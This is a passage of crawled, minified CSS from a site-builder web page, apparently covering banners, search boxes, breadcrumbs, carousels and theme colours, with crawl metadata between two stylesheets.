border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u955401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u955401{    order:0;}  .pc_pattern #u955402 .my_title_index{	display:none;}.pc_pattern #u955402 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u955402 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u955402 .my_title_index{	display:none;}.mb_pattern #u955402 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u955402 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u955402 .content_detail {    padding: 0;  }.pc_pattern #u955402 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u955402 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u955402{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u955402{margin-top:0%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u955403 .my_title_index{	display:none;}.pc_pattern #u955403 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u955403 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u955403 .my_title_index{	display:none;}.mb_pattern #u955403 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u955403 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}  #u955403 .custom-page li:hover {  color: rgba(239,65,54,1);}#u955403 .custom-page li.xl-disabled {  color: #e3e2e8;}#u955403 .custom-page .xl-active {  color: rgba(239,65,54,1);}#u955403 .xl-jumpButton:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);}.pc_pattern #u955403 .btn_more:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);  color: #fff;}#u955403 .g-basic-article-box[data-device="mb"] {  width: 46.3542%;}#u955403 .g-basic-article-box[data-device="pc"] {  width: calc(33.333333333333% - 0px);}#u955403 .g-basic-article-box .news_list_img {  padding-top: 58%;}    #u955403 .g-basic-article-box[data-device="mb"] .news_list_img .u-img {    object-fit: cover;  }  #u955403 .jz_hover.jz_theme_font_hover_color:hover {  color: rgba(239,65,54,1);}.g-basic-article-box .news_list_item_arrow_link[data-device='mb'] {  display: none;}#u955403 .g-basic-article-box[data-device="mb"] .news_list_img .u-img.ampImg {	position:unset;}.pc_pattern #u955403 .basic-article-list-box .news_list_item_line .news_list_item_inner  {    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0);  }.pc_pattern #u955403 .basic-article-list-box  .news_list_item_line .news_list_item_inner:hover {  	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	}		#u955403 .basic-article-list-box  .news_list_item_line .news_list_item_content .news_list_item_header .news_list_item_title{		font-size: 16px;		font-family: 微软雅黑;		color: rgba(51, 51, 51,1);		font-style: normal;		font-weight: normal;		text-decoration: none;    text-align: left	}	.mb_pattern #u955403 .basic-article-list-box  .news_list_item_line .news_list_item_content .news_list_item_header .news_list_item_title {		font-size: 14px;	}  #u955403 .basic-article-list-box  .news_list_item_line .news_list_item_inner:hover .news_list_item_content .news_list_item_header .news_list_item_title {	color:rgba(239,65,54,1);}#u955403 .basic-article-list-box [data-zoom='cover'] {  background-size: cover;}#u955403 .basic-article-list-box [data-zoom='auto'] {  background-size: auto;}#u955403 .u-list {  background: #fff;}#u955403 .u-list[data-type="1"] {  background: transparent;}.pc_pattern  #u955403 .g-basic-article-box{padding: 10px 10px;}			#u955403 .basic-article-list-box .news_list_item_line .news_list_item_inner:hover{		background-color: rgba(255, 255, 255,1);	}	.mb_pattern #u955403{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u955403{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:1.3046%;}.pc_pattern .layout_header{        background-color:rgba(255, 255, 255,1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .pc_pattern .layout_header .fixed_background_layer{        background-image:none;            background-color:rgba(255, 255, 255,1);    background-size:cover;    background-repeat:no-repeat;        }    .pc_pattern .layout_header_fixed .fixed_background_layer{    opacity:1;        background-position:center center;        }    .layout_footer {    background-color: rgba(51,44,43,1);        background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .back_top_wrapper .back_top_btn .back_top_fill {    border-radius: 50%;        background-color: rgba(239,65,54,1);        color: #fff;    }    .layout_body{        background-image:none;            background-color:rgba(255, 255, 255,1);    background-size:cover;    background-repeat:no-repeat;    background-position:center center;        }    .jz_border_effect_top {      background: rgba(239,65,54,1);    }    .jz_border_effect_right {      background: rgba(239,65,54,1);    }    .jz_border_effect_bottom {      background: rgba(239,65,54,1);    }    .jz_border_effect_left {      background: rgba(239,65,54,1);    }    .dialog_wrap .form_item_wrap .jz_theme_bg_color {      background-color: rgba(239,65,54,1);    }    .jz_theme_bg_color {        background-color: rgba(239,65,54,1);    }    .jz_theme_color {        color: rgba(239,65,54,1);    }        .mb_header.mb_iframe_preview{              background-image:none;                    background-color:rgba(255, 255, 255,1);        background-size:cover;        background-repeat:no-repeat;        background-position:center center;          }    .mb_pattern .basic_navbar .menuPart .menuList .lineDiv{      background-color:rgba(0, 0, 0,1);    }        #full-page-nav.full-page-nav-style-0 .nav-item-active{border-color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active{color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:after{border: 2px solid  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active{color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active:after{background:  rgba(239,65,54,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(239,65,54,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:after{border-color:  rgba(239,65,54,1);}.contact-us-index .contact-us-wrapper .contact-us-content .icon-default{      background-position: -0 -0;    border-radius: 50%;      background-color: rgba(55, 85, 239, 1)  }.layout_header_pc{}

--- FILE ---
content_type: text/css
request_url: https://googgg.com/ms/static/css/product_index-1639732352.css
body_size: 3407
content:
.pc_pattern #u258400{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(245,245,245,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u258400 .laybox{padding-left:10.0000%;padding-right:10.0000%;padding-top:0.5219%;padding-bottom:0.5219%;}.mb_pattern #u258400{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u258400 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u258401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u258401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u258401{    order:0;}#u258402 .basic_crumbs_list {    display: flex;    align-items: center;	overflow-x: auto;  }  #u258402 .normal {    color: #333333;    cursor: pointer;    font-size: 14px;    font-weight: 500;    padding-right: 5px;	white-space: nowrap;	display: inline-block;  }  #u258402 .in_actived{	  white-space: nowrap;	  font-family: 微软雅黑;	  font-size: 14px;	  font-weight: normal;	  font-style: normal;	  text-decoration: normal;	  -webkit-background-clip: text;	  	  color: rgba(51,51,51,1);	    }  #u258402 .actived {		color: rgba(239,65,54,1);	  }  .scrollbar::-webkit-scrollbar {      width: 8px;      height: 6px;   }  .scrollbar::-webkit-scrollbar-thumb {    border-radius: 6px;    background: #d2d2d2;    transition: background-color .3s;  }  .scrollbar::-webkit-scrollbar-track {    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);    background: #d2d2d2;  }  .mb_pattern #u258402 {  	  display:none;  } .mb_pattern #u258402{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u258402{margin-top:1.302991304347826%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u258403{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u258403{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u258403{    order:1;}  .pc_pattern #u258404 .my_title_index{	display:none;}.pc_pattern #u258404 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u258404 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u258404 .my_title_index{	display:none;}.mb_pattern #u258404 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u258404 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.pc_pattern #u258404 .module_content .searchs_content .searchs_btn_content span{    line-height:36px;    color:#fff;    font-size:25px;}.mb_pattern #u258404 .module_content .searchs_content .searchs_btn_content span{    line-height:40px;    color:#fff;    font-size:25px;}#u258404 .module_content .searchs_content.type_4 .searchs_btn_content span{    color: rgba(239,65,54,1);}#u258404 .module_content .searchs_content.type_5 .searchs_btn_content span{    color: #808080;}#u258404 .searchs_content{    border-color: rgba(239,65,54,1);}#u258404 .searchs_content.type_1 {  background:rgba(239,65,54,1);}#u258404 .basic_searchs .searchs_content.withBorder.type_5,#u258404 .basic_searchs .searchs_content.withBorder.type_4 {    border-color: #ebebeb;}#u258404 .searchs_content.type_5, #u258404 .searchs_content.type_4 {    border-color: #ebebeb;}#u258404 .searchs_content .searchs_btn_content{    background-color: rgba(239,65,54,1);}#u258404 .searchs_content.withBorder.type_2, #u258404 .searchs_content.withBorder.type_3 {    border-color: #ebebeb;}#u258404 .searchs_content.type_4 .searchs_btn_content,#u258404 .searchs_content.type_5 .searchs_btn_content{    background: #fff;}#u258404 .searchs_content.solidColor.type_5 .searchs_btn_content,#u258404 .searchs_content.solidColor.type_4 .searchs_btn_content{    color: rgba(239,65,54,1);}#u258404 .module_banner .module_banner_text{    color: rgba(239,65,54,1);}#u258404 .site_search_dropdown .search_content_words:hover{    background-color: rgba(239,65,54,1);}.pc_pattern #u258404 .searchs_content.solidColor {    border-width:0;}.pc_pattern #u258404 .basic_searchs .searchs_content.solidColor.type_5 .searchs_btn_content, .pc_pattern #u258404 .basic_searchs .searchs_content.solidColor.type_4 .searchs_btn_content {    background-color: #f1f1f1;}#u258404 .basic_searchs .searchs_content.type_0 .searchs_btn_content span,#u258404 .basic_searchs .searchs_content.type_1 .searchs_btn_content span {    font-size: 15px;    padding: 0;    text-align: center;}.pc_pattern #u258404 .module_content.height_fill{    height:50px;}#u258404 .searchs_content.solidColor.type_4 .searchs_btn_content, #u258404 .searchs_content.solidColor.type_5 .searchs_btn_content{    background-color:#f1f1f1;}#u258404 .searchs_content.type_6{    border: none;    position: relative;    overflow:unset;    background-color: transparent;}#u258404 .searchs_content.type_6 .iconShow{    border-radius: 3px;    background-color: transparent;    color: rgba(239,65,54,1);}#u258404 .searchs_content.type_2 .searchs_btn_content{    border-radius: 3px;    background-color: rgba(239,65,54,1);    color: #fff;    border-top-left-radius: 0;    border-bottom-left-radius: 0;}#u258404 .module_content .searchs_content.type_6 .iconShow span{    color: rgba(239,65,54,1);    line-height: 40px;    font-size: 25px;}#u258404 .module_content .searchs_content.type_6 .iconShow{    box-sizing: border-box;    width: 50px;    text-align: center;    cursor: pointer;    position: relative;}#u258404 .module_content .searchs_content.type_2 .searchs_btn_content span{    color: #fff;}#u258404 .module_content .searchs_content.type_6 .searchs_content.withBorder.type_2{    border-color: rgba(239,65,54,1);}#u258404 .module_content .searchs_content.type_6 .searchs_content.withBorder.type_2 .searchs_btn_content{    border-radius:0;}#u258404 .searchTooltip{    display:none;        transform-origin: center top;    z-index: 2023;    position: absolute;    top: 40px;    left: -195px;    border-radius: 4px;    padding: 10px;    -webkit-box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    background-color: #fff;    width: 240px;}#u258404 .searchTooltip .arrowPart{    border-width: 6px;        border-bottom-color: #fff;    border-top-color: #fff;    border-top-width: 0;    -webkit-box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    box-shadow: 0 0 10px 0 rgba(53, 53, 53, 0.12);    top: -5px;    right: 13px;}#u258404 .searchTooltip .arrowPart,#u258404 .searchTooltip .arrowPart::after{    position: absolute;    display: block;    width: 0;    height: 0;    border-color: transparent;    border-style: solid;}#u258404 .searchTooltip .arrowPart::after{    content: " ";    border-width: 5px;    border-bottom-color: #FFFFFF;    margin-left: -5px;    border-top-width: 0;}#u258404 .basic_searchs .site_search_dropdown.style_type_6{    left:0;    top:unset;    bottom:-10px;    width:100%;    margin-left:0;    position: relative;    box-shadow:none;}#u258404 .module_content .searchs_content.type_6:hover .searchTooltip{    display:block;}.mb_pattern #u258404{margin-top:0%;margin-left:1.733%;margin-right:1.733%;margin-bottom:0%;}.pc_pattern #u258404{margin-top:0%;margin-left:16.949%;margin-right:0%;margin-bottom:0%;}#u368700 .banner_frame{width:100.0%;}#u368700 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:18.2%;}#u368700 .swiper-slide{background-size:cover;}#u368700 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u368700 .fk_adsorptionRound_current{    background:rgba(133,133,133, 1);}#u368700 .fk_adsorptionRound_num_activity{background:rgba(133,133,133, 1);}#u368700  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(133,133,133, 1);}#u368700 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(133,133,133, 1);}#u368700 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(133,133,133, 1);}#u368700 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u368700 .video_frame .video_height{    padding-bottom:42%;}.pc_pattern #u368701{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u368701{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u368701{    order:0;}.pc_pattern #u368702{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u368702{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u368702{    order:0;}.pc_pattern #u495100{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u495100 .laybox{padding-left:9.0127%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u495100{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u495100 .laybox{padding-left:2.6667%;padding-right:2.6667%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u495101{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u495101{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u495101{    order:0;}  .pc_pattern #u495102 .my_title_index{	display:none;}.pc_pattern #u495102 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u495102 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u495102 .my_title_index{	display:none;}.mb_pattern #u495102 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u495102 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u495102 .fontStyle {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;    -webkit-background-clip: text;    color: rgba(101, 113, 128, 1);  }.mb_pattern #u495102 .borderStyle {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.mb_pattern #u495102 .lineHeightStyle {  line-height: 50px;}.pc_pattern #u495102 .fontStyle {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;  -webkit-background-clip: text;    color: rgba(101,113,128,1);  }.pc_pattern #u495102 .fontStyle:hover {          color: rgba(239,65,54,1);      }.pc_pattern #u495102 .borderStyle {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.pc_pattern #u495102 .lineHeightStyle {  line-height: 1px;}.pc_pattern #u495102 .actived {            color: rgba(239,65,54,1) !important;        }  .mb_pattern #u495102 .actived {          color: rgba(239,65,54,1) !important;        }.mb_pattern #u495102{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u495102{margin-top:0%;margin-left:0;margin-right:0;margin-bottom:0;}#u234800 .banner_frame{width:100.0%;}#u234800 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:34.9%;}#u234800 .swiper-slide{background-size:cover;}#u234800 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u234800 .fk_adsorptionRound_current{    background:rgba(133,133,133, 1);}#u234800 .fk_adsorptionRound_num_activity{background:rgba(133,133,133, 1);}#u234800  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(133,133,133, 1);}#u234800 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(133,133,133, 1);}#u234800 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(133,133,133, 1);}#u234800 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u234800 .video_frame .video_height{    padding-bottom:42%;}.pc_pattern #u234801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u234801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u234801{    order:0;}.pc_pattern #u234802{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u234802{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u234802{    order:0;}.pc_pattern #u234803{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u234803{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u234803{    order:0;}.pc_pattern #u234804{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u234804{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u234804{    order:0;}.pc_pattern #u812700{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u812700 .laybox{padding-left:9.0127%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u812700{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u812700 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u812701{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u812701{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u812701{    order:0;}.pc_pattern #u812702 .my_title_index{	display:none;}.pc_pattern #u812702 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u812702 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u812702 .my_title_index{	display:none;}.mb_pattern #u812702 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			